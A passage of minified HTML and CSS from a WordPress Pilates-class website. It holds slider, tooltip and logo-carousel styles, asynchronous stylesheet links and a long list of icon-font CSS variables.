.swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}</style>
<link rel='stylesheet' id='gs-swiper-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a2431bc290cf.swiper.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/67229dab047f.tippy.css'>.tippy-box[data-animation=fade][data-state=hidden]{opacity:0}</style>
<link rel='stylesheet' id='gs-tippyjs-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/67229dab047f.tippy.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/4f0ac2df0c49.gs-logo.min.css'>.gs_logo_area.gs_logo__loaded{opacity:1!important;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease;-webkit-transition-property:opacity,visibility;-o-transition-property:opacity,visibility;transition-property:opacity,visibility;visibility:visible!important}.gs_logo_container.swiper-container{height:auto!important}.gs_logo_overflow--hidden{overflow:hidden!important}.gs_logo_single.gs_logo-single--flex-center{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}div[class*=gs_logo_container_list] img{max-height:180px;max-width:180px}.gs-swiper--test-class .swiper-slide{height:auto!important}.gs_logo_area.center .swiper-slide{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.gs_logo_area.center .swiper-slide:not(.swiper-slide-active){opacity:.4;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}.gs_logo_area.center .swiper-slide.swiper-slide-active{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.gs_logo_area .swiper-pagination-bullet:focus{outline:none!important}.gs_logo_area.carousel_has--dots .gs_logo_container{padding-bottom:54px}@media (min-width:1300px){.gs_logo_area.carousel_nav_pos--left-right-out .swiper-button-next,.gs_logo_area.carousel_nav_pos--left-right-out .swiper-button-prev{opacity:1;visibility:visible}}.gs_logo_area.carousel_nav_pos--bottom .swiper-button-prev,.gs_logo_area.carousel_nav_pos--bottom .swiper-container-rtl .swiper-button-next{left:50%;margin-left:-40px;right:auto}.gs_logo_area.carousel_nav_pos--bottom .swiper-button-next,.gs_logo_area.carousel_nav_pos--bottom .swiper-container-rtl .swiper-button-prev{left:auto;margin-right:-40px;right:50%}@media (max-width:1023px){div[class*=gs_logo_container_list] img{max-height:130px;max-width:130px}}@media (max-width:767px){div[class*=gs_logo_container_list] .gs_logo_single{display:block;text-align:center}}@media (max-width:680px){div.gs_logo_area div.gs_logo_container_list1 .gs_logo_single--wrapper,div.gs_logo_area div.gs_logo_container_list2 .gs_logo_single--wrapper,div.gs_logo_area div.gs_logo_container_list3 .gs_logo_single--wrapper,div.gs_logo_area div.gs_logo_container_list4 .gs_logo_single--wrapper{width:100%!important}}</style>
<link rel='stylesheet' id='gs-logo-public-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/4f0ac2df0c49.gs-logo.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/66c1d5e37209.style-gutenberg-frontend-style.css'>@media  { [class*=" eplusicon-"],[class^=eplusicon-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:eplus-icon!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}:root{--eplusicon-asterisk:"";--eplusicon-plus1:"";--eplusicon-question1:"";--eplusicon-minus1:"";--eplusicon-glass1:"";--eplusicon-music1:"";--eplusicon-search1:"";--eplusicon-envelope-o:"";--eplusicon-heart1:"";--eplusicon-star:"";--eplusicon-star-o:"";--eplusicon-user1:"";--eplusicon-film1:"";--eplusicon-th-large:"";--eplusicon-th:"";--eplusicon-th-list:"";--eplusicon-check:"";--eplusicon-search-plus:"";--eplusicon-search-minus:"";--eplusicon-power-off:"";--eplusicon-signal:"";--eplusicon-trash-o:"";--eplusicon-home1:"";--eplusicon-file-o:"";--eplusicon-clock-o:"";--eplusicon-road1:"";--eplusicon-download1:"";--eplusicon-arrow-circle-o-down:"";--eplusicon-arrow-circle-o-up:"";--eplusicon-inbox:"";--eplusicon-play-circle-o:"";--eplusicon-refresh:"";--eplusicon-list-alt:"";--eplusicon-lock1:"";--eplusicon-flag1:"";--eplusicon-headphones1:"";--eplusicon-volume-off:"";--eplusicon-volume-down:"";--eplusicon-volume-up:"";--eplusicon-qrcode1:"";--eplusicon-barcode1:"";--eplusicon-tag:"";--eplusicon-tags:"";--eplusicon-book1:"";--eplusicon-bookmark1:"";--eplusicon-print:"";--eplusicon-camera1:"";--eplusicon-font1:"";--eplusicon-bold1:"";--eplusicon-italic1:"";--eplusicon-text-height1:"";--eplusicon-text-width1:"";--eplusicon-align-left:"";--eplusicon-align-center:"";--eplusicon-align-right:"";--eplusicon-align-justify:"";--eplusicon-list1:"";--eplusicon-indent:"";--eplusicon-video-camera1:"";--eplusicon-pencil1:"";--eplusicon-map-marker:"";--eplusicon-adjust:"";--eplusicon-tint:"";--eplusicon-share-square-o:"";--eplusicon-check-square-o:"";--eplusicon-arrows:"";--eplusicon-step-backward:"";--eplusicon-fast-backward:"";--eplusicon-backward1:"";--eplusicon-play1:"";--eplusicon-pause1:"";--eplusicon-stop1:"";--eplusicon-forward1:"";--eplusicon-fast-forward:"";--eplusicon-step-forward:"";--eplusicon-eject1:"";--eplusicon-chevron-left:"";--eplusicon-chevron-right:"";--eplusicon-plus-circle:"";--eplusicon-minus-circle:"";--eplusicon-times-circle:"";--eplusicon-check-circle:"";--eplusicon-question-circle:"";--eplusicon-info-circle:"";--eplusicon-crosshairs:"";--eplusicon-times-circle-o:"";--eplusicon-check-circle-o:"";--eplusicon-ban:"";--eplusicon-arrow-left1:"";--eplusicon-arrow-right1:"";--eplusicon-arrow-up1:"";--eplusicon-arrow-down1:"";--eplusicon-expand:"";--eplusicon-compress:"";--eplusicon-exclamation-circle:"";--eplusicon-gift1:"";--eplusicon-leaf1:"";--eplusicon-fire1:"";--eplusicon-eye1:"";--eplusicon-eye-slash:"";--eplusicon-plane:"";--eplusicon-calendar1:"";--eplusicon-random:"";--eplusicon-comment:"";--eplusicon-magnet1:"";--eplusicon-chevron-up:"";--eplusicon-chevron-down:"";--eplusicon-retweet:"";--eplusicon-shopping-cart:"";--eplusicon-folder1:"";--eplusicon-folder-open1:"";--eplusicon-arrows-v:"";--eplusicon-arrows-h:"";--eplusicon-twitter-square:"";--eplusicon-facebook-square:"";--eplusicon-camera-retro:"";--eplusicon-key1:"";--eplusicon-comments:"";--eplusicon-thumbs-o-up:"";--eplusicon-thumbs-o-down:"";--eplusicon-star-half1:"";--eplusicon-heart-o:"";--eplusicon-sign-out:"";--eplusicon-linkedin-square:"";--eplusicon-thumb-tack:"";--eplusicon-external-link:"";--eplusicon-sign-in:"";--eplusicon-trophy1:"";--eplusicon-github-square:"";--eplusicon-upload1:"";--eplusicon-lemon-o:"";--eplusicon-phone1:"";--eplusicon-square-o:"";--eplusicon-bookmark-o:"";--eplusicon-phone-square:"";--eplusicon-twitter1:"";--eplusicon-github1:"";--eplusicon-unlock:"";--eplusicon-credit-card1:"";--eplusicon-hdd-o:"";--eplusicon-bullhorn1:"";--eplusicon-bell-o:"";--eplusicon-certificate:"";--eplusicon-hand-o-right:"";--eplusicon-hand-o-left:"";--eplusicon-hand-o-up:"";--eplusicon-hand-o-down:"";--eplusicon-arrow-circle-left:"";--eplusicon-arrow-circle-right:"";--eplusicon-arrow-circle-up:"";--eplusicon-arrow-circle-down:"";--eplusicon-globe:"";--eplusicon-wrench1:"";--eplusicon-tasks:"";--eplusicon-filter1:"";--eplusicon-briefcase1:"";--eplusicon-arrows-alt:"";--eplusicon-cloud1:"";--eplusicon-flask:"";--eplusicon-paperclip:"";--eplusicon-square:"";--eplusicon-list-ul:"";--eplusicon-list-ol:"";--eplusicon-strikethrough1:"";--eplusicon-underline1:"";--eplusicon-table1:"";--eplusicon-magic:"";--eplusicon-truck1:"";--eplusicon-pinterest1:"";--eplusicon-pinterest-square:"";--eplusicon-google-plus-square:"";--eplusicon-google-plus1:"";--eplusicon-money:"";--eplusicon-caret-down:"";--eplusicon-caret-up:"";--eplusicon-caret-left:"";--eplusicon-caret-right:"";--eplusicon-columns:"";--eplusicon-envelope:"";--eplusicon-linkedin1:"";--eplusicon-comment-o:"";--eplusicon-comments-o:"";--eplusicon-sitemap:"";--eplusicon-umbrella:"";--eplusicon-lightbulb-o:"";--eplusicon-exchange:"";--eplusicon-cloud-download1:"";--eplusicon-cloud-upload1:"";--eplusicon-user-md:"";--eplusicon-stethoscope:"";--eplusicon-suitcase:"";--eplusicon-bell1:"";--eplusicon-coffee:"";--eplusicon-cutlery:"";--eplusicon-file-text-o:"";--eplusicon-building-o:"";--eplusicon-hospital-o:"";--eplusicon-ambulance:"";--eplusicon-medkit:"";--eplusicon-fighter-jet:"";--eplusicon-beer:"";--eplusicon-h-square:"";--eplusicon-plus-square:"";--eplusicon-angle-double-left:"";--eplusicon-angle-double-right:"";--eplusicon-angle-double-up:"";--eplusicon-angle-double-down:"";--eplusicon-angle-left:"";--eplusicon-angle-right:"";--eplusicon-angle-up:"";--eplusicon-angle-down:"";--eplusicon-desktop:"";--eplusicon-laptop1:"";--eplusicon-tablet1:"";--eplusicon-circle-o:"";--eplusicon-quote-left:"";--eplusicon-quote-right:"";--eplusicon-spinner1:"";--eplusicon-circle:"";--eplusicon-github-alt:"";--eplusicon-folder-o:"";--eplusicon-folder-open-o:"";--eplusicon-smile-o:"";--eplusicon-frown-o:"";--eplusicon-meh-o:"";--eplusicon-gamepad:"";--eplusicon-keyboard-o:"";--eplusicon-flag-o:"";--eplusicon-flag-checkered:"";--eplusicon-terminal1:"";--eplusicon-code:"";--eplusicon-location-arrow:"";--eplusicon-crop1:"";--eplusicon-code-fork:"";--eplusicon-info1:"";--eplusicon-exclamation:"";--eplusicon-superscript1:"";--eplusicon-subscript1:"";--eplusicon-eraser:"";--eplusicon-puzzle-piece:"";--eplusicon-microphone:"";--eplusicon-microphone-slash:"";--eplusicon-shield1:"";--eplusicon-calendar-o:"";--eplusicon-fire-extinguisher:"";--eplusicon-rocket1:"";--eplusicon-maxcdn:"";--eplusicon-chevron-circle-left:"";--eplusicon-chevron-circle-right:"";--eplusicon-chevron-circle-up:"";--eplusicon-chevron-circle-down:"";--eplusicon-html5:"";--eplusicon-css31:"";--eplusicon-anchor:"";--eplusicon-unlock-alt:"";--eplusicon-bullseye:"";--eplusicon-ellipsis-h:"";--eplusicon-ellipsis-v:"";--eplusicon-rss-square:"";--eplusicon-play-circle:"";--eplusicon-ticket1:"";--eplusicon-minus-square:"";--eplusicon-minus-square-o:"";--eplusicon-level-up:"";--eplusicon-level-down:"";--eplusicon-check-square:"";--eplusicon-pencil-square:"";--eplusicon-external-link-square:"";--eplusicon-share-square:"";--eplusicon-compass1:"";--eplusicon-gbp:"";--eplusicon-file:"";--eplusicon-file-text1:"";--eplusicon-sort-alpha-asc1:"";--eplusicon-sort-alpha-desc1:"";--eplusicon-sort-amount-asc1:"";--eplusicon-sort-amount-desc1:"";--eplusicon-sort-numeric-asc1:"";--eplusicon-sort-numeric-desc:"";--eplusicon-thumbs-up:"";--eplusicon-thumbs-down:"";--eplusicon-youtube-square:"";--eplusicon-youtube1:"";--eplusicon-xing1:"";--eplusicon-xing-square:"";--eplusicon-youtube-play:"";--eplusicon-dropbox1:"";--eplusicon-stack-overflow:"";--eplusicon-instagram1:"";--eplusicon-flickr1:"";--eplusicon-adn:"";--eplusicon-bitbucket:"";--eplusicon-bitbucket-square:"";--eplusicon-tumblr1:"";--eplusicon-tumblr-square:"";--eplusicon-long-arrow-down:"";--eplusicon-long-arrow-up:"";--eplusicon-long-arrow-left:"";--eplusicon-long-arrow-right:"";--eplusicon-apple:"";--eplusicon-windows1:"";--eplusicon-android1:"";--eplusicon-linux:"";--eplusicon-dribbble1:"";--eplusicon-skype1:"";--eplusicon-foursquare1:"";--eplusicon-trello1:"";--eplusicon-female:"";--eplusicon-male:"";--eplusicon-sun-o:"";--eplusicon-moon-o:"";--eplusicon-archive:"";--eplusicon-bug1:"";--eplusicon-vk1:"";--eplusicon-weibo:"";--eplusicon-renren1:"";--eplusicon-pagelines:"";--eplusicon-stack-exchange:"";--eplusicon-arrow-circle-o-right:"";--eplusicon-arrow-circle-o-left:"";--eplusicon-dot-circle-o:"";--eplusicon-wheelchair:"";--eplusicon-vimeo-square:"";--eplusicon-plus-square-o:"";--eplusicon-space-shuttle:"";--eplusicon-slack:"";--eplusicon-envelope-square:"";--eplusicon-wordpress1:"";--eplusicon-openid:"";--eplusicon-yahoo1:"";--eplusicon-google1:"";--eplusicon-reddit1:"";--eplusicon-reddit-square:"";--eplusicon-stumbleupon-circle:"";--eplusicon-stumbleupon1:"";--eplusicon-delicious1:"";--eplusicon-digg:"";--eplusicon-pied-piper-pp:"";--eplusicon-pied-piper-alt:"";--eplusicon-drupal:"";--eplusicon-joomla1:"";--eplusicon-language:"";--eplusicon-fax:"";--eplusicon-building:"";--eplusicon-child:"";--eplusicon-paw:"";--eplusicon-spoon:"";--eplusicon-cube:"";--eplusicon-cubes:"";--eplusicon-behance1:"";--eplusicon-behance-square:"";--eplusicon-steam1:"";--eplusicon-steam-square:"";--eplusicon-recycle:"";--eplusicon-tree1:"";--eplusicon-spotify1:"";--eplusicon-deviantart1:"";--eplusicon-soundcloud1:"";--eplusicon-database1:"";--eplusicon-file-pdf-o:"";--eplusicon-file-word-o:"";--eplusicon-file-excel-o:"";--eplusicon-file-powerpoint-o:"";--eplusicon-file-code-o:"";--eplusicon-vine1:"";--eplusicon-codepen1:"";--eplusicon-jsfiddle:"";--eplusicon-circle-o-notch:"";--eplusicon-git-square:"";--eplusicon-git1:"";--eplusicon-tencent-weibo:"";--eplusicon-qq:"";--eplusicon-history1:"";--eplusicon-circle-thin:"";--eplusicon-header:"";--eplusicon-paragraph:"";--eplusicon-sliders:"";--eplusicon-share-alt:"";--eplusicon-share-alt-square:"";--eplusicon-bomb:"";--eplusicon-tty:"";--eplusicon-binoculars1:"";--eplusicon-plug:"";--eplusicon-slideshare:"";--eplusicon-twitch1:"";--eplusicon-yelp1:"";--eplusicon-newspaper-o:"";--eplusicon-wifi:"";--eplusicon-calculator1:"";--eplusicon-paypal1:"";--eplusicon-google-wallet:"";--eplusicon-cc-visa:"";--eplusicon-cc-mastercard:"";--eplusicon-cc-discover:"";--eplusicon-cc-amex:"";--eplusicon-cc-paypal:"";--eplusicon-cc-stripe:"";--eplusicon-bell-slash:"";--eplusicon-bell-slash-o:"";--eplusicon-trash:"";--eplusicon-copyright:"";--eplusicon-at:"";--eplusicon-eyedropper1:"";--eplusicon-paint-brush:"";--eplusicon-birthday-cake:"";--eplusicon-area-chart:"";--eplusicon-pie-chart1:"";--eplusicon-line-chart:"";--eplusicon-lastfm1:"";--eplusicon-lastfm-square:"";--eplusicon-toggle-off:"";--eplusicon-toggle-on:"";--eplusicon-bicycle:"";--eplusicon-bus:"";--eplusicon-ioxhost:"";--eplusicon-angellist:"";--eplusicon-cc:"";--eplusicon-meanpath:"";--eplusicon-buysellads:"";--eplusicon-connectdevelop:"";--eplusicon-dashcube:"";--eplusicon-forumbee:"";--eplusicon-leanpub:"";--eplusicon-sellsy:"";--eplusicon-shirtsinbulk:"";--eplusicon-simplybuilt:"";--eplusicon-skyatlas:"";--eplusicon-cart-plus:"";--eplusicon-cart-arrow-down:"";--eplusicon-diamond:"";--eplusicon-ship:"";--eplusicon-user-secret:"";--eplusicon-motorcycle:"";--eplusicon-street-view:"";--eplusicon-heartbeat:"";--eplusicon-venus:"";--eplusicon-mars:"";--eplusicon-mercury:"";--eplusicon-transgender-alt:"";--eplusicon-venus-double:"";--eplusicon-mars-double:"";--eplusicon-venus-mars:"";--eplusicon-mars-stroke:"";--eplusicon-mars-stroke-v:"";--eplusicon-mars-stroke-h:"";--eplusicon-neuter:"";--eplusicon-genderless:"";--eplusicon-facebook-official:"";--eplusicon-pinterest-p:"";--eplusicon-whatsapp1:"";--eplusicon-server:"";--eplusicon-user-plus1:"";--eplusicon-user-times:"";--eplusicon-viacoin:"";--eplusicon-train:"";--eplusicon-subway:"";--eplusicon-medium:"";--eplusicon-optin-monster:"";--eplusicon-opencart:"";--eplusicon-expeditedssl:"";--eplusicon-mouse-pointer:"";--eplusicon-i-cursor:"";--eplusicon-object-group:"";--eplusicon-object-ungroup:"";--eplusicon-sticky-note:"";--eplusicon-sticky-note-o:"";--eplusicon-cc-jcb:"";--eplusicon-cc-diners-club:"";--eplusicon-clone:"";--eplusicon-balance-scale:"";--eplusicon-hourglass-o:"";--eplusicon-hourglass:"";--eplusicon-hand-scissors-o:"";--eplusicon-hand-lizard-o:"";--eplusicon-hand-spock-o:"";--eplusicon-hand-pointer-o:"";--eplusicon-hand-peace-o:"";--eplusicon-trademark:"";--eplusicon-registered:"";--eplusicon-creative-commons:"";--eplusicon-gg:"";--eplusicon-gg-circle:"";--eplusicon-tripadvisor:"";--eplusicon-odnoklassniki:"";--eplusicon-odnoklassniki-square:"";--eplusicon-get-pocket:"";--eplusicon-wikipedia-w:"";--eplusicon-safari1:"";--eplusicon-chrome1:"";--eplusicon-firefox1:"";--eplusicon-opera1:"";--eplusicon-internet-explorer:"";--eplusicon-contao:"";--eplusicon-500px1:"";--eplusicon-amazon1:"";--eplusicon-calendar-plus-o:"";--eplusicon-calendar-minus-o:"";--eplusicon-calendar-times-o:"";--eplusicon-calendar-check-o:"";--eplusicon-industry:"";--eplusicon-map-pin:"";--eplusicon-map-signs:"";--eplusicon-map-o:"";--eplusicon-map1:"";--eplusicon-commenting:"";--eplusicon-commenting-o:"";--eplusicon-houzz:"";--eplusicon-vimeo1:"";--eplusicon-black-tie:"";--eplusicon-fonticons:"";--eplusicon-reddit-alien:"";--eplusicon-edge1:"";--eplusicon-credit-card-alt:"";--eplusicon-codiepie:"";--eplusicon-modx:"";--eplusicon-fort-awesome:"";--eplusicon-usb:"";--eplusicon-product-hunt:"";--eplusicon-mixcloud:"";--eplusicon-scribd:"";--eplusicon-pause-circle:"";--eplusicon-pause-circle-o:"";--eplusicon-stop-circle:"";--eplusicon-stop-circle-o:"";--eplusicon-shopping-bag:"";--eplusicon-shopping-basket:"";--eplusicon-hashtag:"";--eplusicon-bluetooth:"";--eplusicon-bluetooth-b:"";--eplusicon-percent:"";--eplusicon-gitlab:"";--eplusicon-wpbeginner:"";--eplusicon-wpforms:"";--eplusicon-envira:"";--eplusicon-universal-access:"";--eplusicon-wheelchair-alt:"";--eplusicon-question-circle-o:"";--eplusicon-blind:"";--eplusicon-audio-description:"";--eplusicon-volume-control-phone:"";--eplusicon-braille:"";--eplusicon-assistive-listening-systems:"";--eplusicon-glide:"";--eplusicon-glide-g:"";--eplusicon-low-vision:"";--eplusicon-viadeo:"";--eplusicon-viadeo-square:"";--eplusicon-snapchat:"";--eplusicon-snapchat-ghost:"";--eplusicon-snapchat-square:"";--eplusicon-pied-piper:"";--eplusicon-first-order:"";--eplusicon-yoast:"";--eplusicon-themeisle:"";--eplusicon-handshake-o:"";--eplusicon-envelope-open:"";--eplusicon-envelope-open-o:"";--eplusicon-linode:"";--eplusicon-address-book1:"";--eplusicon-address-book-o:"";--eplusicon-user-circle:"";--eplusicon-user-circle-o:"";--eplusicon-user-o:"";--eplusicon-id-badge:"";--eplusicon-quora:"";--eplusicon-free-code-camp:"";--eplusicon-telegram1:"";--eplusicon-shower:"";--eplusicon-podcast1:"";--eplusicon-window-maximize:"";--eplusicon-window-minimize:"";--eplusicon-window-restore:"";--eplusicon-bandcamp:"";--eplusicon-grav:"";--eplusicon-etsy:"";--eplusicon-imdb:"";--eplusicon-ravelry:"";--eplusicon-eercast:"";--eplusicon-microchip:"";--eplusicon-snowflake-o:"";--eplusicon-superpowers:"";--eplusicon-wpexplorer:"";--eplusicon-meetup:"";--eplusicon-home:"";--eplusicon-home2:"";--eplusicon-home3:"";--eplusicon-office:"";--eplusicon-newspaper:"";--eplusicon-pencil:"";--eplusicon-pencil2:"";--eplusicon-quill:"";--eplusicon-pen:"";--eplusicon-blog:"";--eplusicon-eyedropper:"";--eplusicon-droplet:"";--eplusicon-paint-format:"";--eplusicon-image:"";--eplusicon-images:"";--eplusicon-camera:"";--eplusicon-headphones:"";--eplusicon-music:"";--eplusicon-play:"";--eplusicon-film:"";--eplusicon-video-camera:"";--eplusicon-dice:"";--eplusicon-pacman:"";--eplusicon-spades:"";--eplusicon-clubs:"";--eplusicon-diamonds:"";--eplusicon-bullhorn:"";--eplusicon-connection:"";--eplusicon-podcast:"";--eplusicon-feed:"";--eplusicon-mic:"";--eplusicon-book:"";--eplusicon-books:"";--eplusicon-library:"";--eplusicon-file-text:"";--eplusicon-profile:"";--eplusicon-file-empty:"";--eplusicon-files-empty:"";--eplusicon-file-text2:"";--eplusicon-file-picture:"";--eplusicon-file-music:"";--eplusicon-file-play:"";--eplusicon-file-video:"";--eplusicon-file-zip:"";--eplusicon-copy:"";--eplusicon-paste:"";--eplusicon-stack:"";--eplusicon-folder:"";--eplusicon-folder-open:"";--eplusicon-folder-plus:"";--eplusicon-folder-minus:"";--eplusicon-folder-download:"";--eplusicon-folder-upload:"";--eplusicon-price-tag:"";--eplusicon-price-tags:"";--eplusicon-barcode:"";--eplusicon-qrcode:"";--eplusicon-ticket:"";--eplusicon-cart:"";--eplusicon-coin-dollar:"";--eplusicon-coin-euro:"";--eplusicon-coin-pound:"";--eplusicon-coin-yen:"";--eplusicon-credit-card:"";--eplusicon-calculator:"";--eplusicon-lifebuoy:"";--eplusicon-phone:"";--eplusicon-phone-hang-up:"";--eplusicon-address-book:"";--eplusicon-envelop:"";--eplusicon-pushpin:"";--eplusicon-location:"";--eplusicon-location2:"";--eplusicon-compass:"";--eplusicon-compass2:"";--eplusicon-map:"";--eplusicon-map2:"";--eplusicon-history:"";--eplusicon-clock:"";--eplusicon-clock2:"";--eplusicon-alarm:"";--eplusicon-bell:"";--eplusicon-stopwatch:"";--eplusicon-calendar:"";--eplusicon-printer:"";--eplusicon-keyboard:"";--eplusicon-display:"";--eplusicon-laptop:"";--eplusicon-mobile:"";--eplusicon-mobile2:"";--eplusicon-tablet:"";--eplusicon-tv:"";--eplusicon-drawer:"";--eplusicon-drawer2:"";--eplusicon-box-add:"";--eplusicon-box-remove:"";--eplusicon-download:"";--eplusicon-upload:"";--eplusicon-floppy-disk:"";--eplusicon-drive:"";--eplusicon-database:"";--eplusicon-undo:"";--eplusicon-redo:"";--eplusicon-undo2:"";--eplusicon-redo2:"";--eplusicon-forward:"";--eplusicon-reply:"";--eplusicon-bubble:"";--eplusicon-bubbles:"";--eplusicon-bubbles2:"";--eplusicon-bubble2:"";--eplusicon-bubbles3:"";--eplusicon-bubbles4:"";--eplusicon-user:"";--eplusicon-users:"";--eplusicon-user-plus:"";--eplusicon-user-minus:"";--eplusicon-user-check:"";--eplusicon-user-tie:"";--eplusicon-quotes-left:"";--eplusicon-quotes-right:"";--eplusicon-hour-glass:"";--eplusicon-spinner:"";--eplusicon-spinner2:"";--eplusicon-spinner3:"";--eplusicon-spinner4:"";--eplusicon-spinner5:"";--eplusicon-spinner6:"";--eplusicon-spinner7:"";--eplusicon-spinner8:"";--eplusicon-spinner9:"";--eplusicon-spinner10:"";--eplusicon-spinner11:"";--eplusicon-binoculars:"";--eplusicon-search:"";--eplusicon-zoom-in:"";--eplusicon-zoom-out:"";--eplusicon-enlarge:"";--eplusicon-shrink:"";--eplusicon-enlarge2:"";--eplusicon-shrink2:"";--eplusicon-key:"";--eplusicon-key2:"";--eplusicon-lock:"";--eplusicon-unlocked:"";--eplusicon-wrench:"";--eplusicon-equalizer:"";--eplusicon-equalizer2:"";--eplusicon-cog:"";--eplusicon-cogs:"";--eplusicon-hammer:"";--eplusicon-magic-wand:"";--eplusicon-aid-kit:"";--eplusicon-bug:"";--eplusicon-pie-chart:"";--eplusicon-stats-dots:"";--eplusicon-stats-bars:"";--eplusicon-stats-bars2:"";--eplusicon-trophy:"";--eplusicon-gift:"";--eplusicon-glass:"";--eplusicon-glass2:"";--eplusicon-mug:"";--eplusicon-spoon-knife:"";--eplusicon-leaf:"";--eplusicon-rocket:"";--eplusicon-meter:"";--eplusicon-meter2:"";--eplusicon-hammer2:"";--eplusicon-fire:"";--eplusicon-lab:"";--eplusicon-magnet:"";--eplusicon-bin:"";--eplusicon-bin2:"";--eplusicon-briefcase:"";--eplusicon-airplane:"";--eplusicon-truck:"";--eplusicon-road:"";--eplusicon-accessibility:"";--eplusicon-target:"";--eplusicon-shield:"";--eplusicon-power:"";--eplusicon-switch:"";--eplusicon-clipboard:"";--eplusicon-list-numbered:"";--eplusicon-list:"";--eplusicon-list2:"";--eplusicon-tree:"";--eplusicon-menu:"";--eplusicon-menu2:"";--eplusicon-menu3:"";--eplusicon-menu4:"";--eplusicon-cloud:"";--eplusicon-cloud-download:"";--eplusicon-cloud-upload:"";--eplusicon-cloud-check:"";--eplusicon-download2:"";--eplusicon-upload2:"";--eplusicon-download3:"";--eplusicon-upload3:"";--eplusicon-sphere:"";--eplusicon-earth:"";--eplusicon-link:"";--eplusicon-flag:"";--eplusicon-attachment:"";--eplusicon-eye:"";--eplusicon-eye-plus:"";--eplusicon-eye-minus:"";--eplusicon-eye-blocked:"";--eplusicon-bookmark:"";--eplusicon-bookmarks:"";--eplusicon-sun:"";--eplusicon-contrast:"";--eplusicon-brightness-contrast:"";--eplusicon-star-empty:"";--eplusicon-star-half:"";--eplusicon-star-full:"";--eplusicon-heart:"";--eplusicon-heart-broken:"";--eplusicon-man:"";--eplusicon-woman:"";--eplusicon-man-woman:"";--eplusicon-happy:"";--eplusicon-happy2:"";--eplusicon-smile:"";--eplusicon-smile2:"";--eplusicon-tongue:"";--eplusicon-tongue2:"";--eplusicon-sad:"";--eplusicon-sad2:"";--eplusicon-wink:"";--eplusicon-wink2:"";--eplusicon-grin:"";--eplusicon-grin2:"";--eplusicon-cool:"";--eplusicon-cool2:"";--eplusicon-angry:"";--eplusicon-angry2:"";--eplusicon-evil:"";--eplusicon-evil2:"";--eplusicon-shocked:"";--eplusicon-shocked2:"";--eplusicon-baffled:"";--eplusicon-baffled2:"";--eplusicon-confused:"";--eplusicon-confused2:"";--eplusicon-neutral:"";--eplusicon-neutral2:"";--eplusicon-hipster:"";--eplusicon-hipster2:"";--eplusicon-wondering:"";--eplusicon-wondering2:"";--eplusicon-sleepy:"";--eplusicon-sleepy2:"";--eplusicon-frustrated:"";--eplusicon-frustrated2:"";--eplusicon-crying:"";--eplusicon-crying2:"";--eplusicon-point-up:"";--eplusicon-point-right:"";--eplusicon-point-down:"";--eplusicon-point-left:"";--eplusicon-warning:"";--eplusicon-notification:"";--eplusicon-question:"";--eplusicon-plus:"";--eplusicon-minus:"";--eplusicon-info:"";--eplusicon-cancel-circle:"";--eplusicon-blocked:"";--eplusicon-cross:"";--eplusicon-checkmark:"";--eplusicon-checkmark2:"";--eplusicon-spell-check:"";--eplusicon-enter:"";--eplusicon-exit:"";--eplusicon-play2:"";--eplusicon-pause:"";--eplusicon-stop:"";--eplusicon-previous:"";--eplusicon-next:"";--eplusicon-backward:"";--eplusicon-forward2:"";--eplusicon-play3:"";--eplusicon-pause2:"";--eplusicon-stop2:"";--eplusicon-backward2:"";--eplusicon-forward3:"";--eplusicon-first:"";--eplusicon-last:"";--eplusicon-previous2:"";--eplusicon-next2:"";--eplusicon-eject:"";--eplusicon-volume-high:"";--eplusicon-volume-medium:"";--eplusicon-volume-low:"";--eplusicon-volume-mute:"";--eplusicon-volume-mute2:"";--eplusicon-volume-increase:"";--eplusicon-volume-decrease:"";--eplusicon-loop:"";--eplusicon-loop2:"";--eplusicon-infinite:"";--eplusicon-shuffle:"";--eplusicon-arrow-up-left:"";--eplusicon-arrow-up:"";--eplusicon-arrow-up-right:"";--eplusicon-arrow-right:"";--eplusicon-arrow-down-right:"";--eplusicon-arrow-down:"";--eplusicon-arrow-down-left:"";--eplusicon-arrow-left:"";--eplusicon-arrow-up-left2:"";--eplusicon-arrow-up2:"";--eplusicon-arrow-up-right2:"";--eplusicon-arrow-right2:"";--eplusicon-arrow-down-right2:"";--eplusicon-arrow-down2:"";--eplusicon-arrow-down-left2:"";--eplusicon-arrow-left2:"";--eplusicon-circle-up:"";--eplusicon-circle-right:"";--eplusicon-circle-down:"";--eplusicon-circle-left:"";--eplusicon-tab:"";--eplusicon-move-up:"";--eplusicon-move-down:"";--eplusicon-sort-alpha-asc:"";--eplusicon-sort-alpha-desc:"";--eplusicon-sort-numeric-asc:"";--eplusicon-sort-numberic-desc:"";--eplusicon-sort-amount-asc:"";--eplusicon-sort-amount-desc:"";--eplusicon-command:"";--eplusicon-shift:"";--eplusicon-ctrl:"";--eplusicon-opt:"";--eplusicon-checkbox-checked:"";--eplusicon-checkbox-unchecked:"";--eplusicon-radio-checked:"";--eplusicon-radio-checked2:"";--eplusicon-radio-unchecked:"";--eplusicon-crop:"";--eplusicon-make-group:"";--eplusicon-ungroup:"";--eplusicon-scissors:"";--eplusicon-filter:"";--eplusicon-font:"";--eplusicon-ligature:"";--eplusicon-ligature2:"";--eplusicon-text-height:"";--eplusicon-text-width:"";--e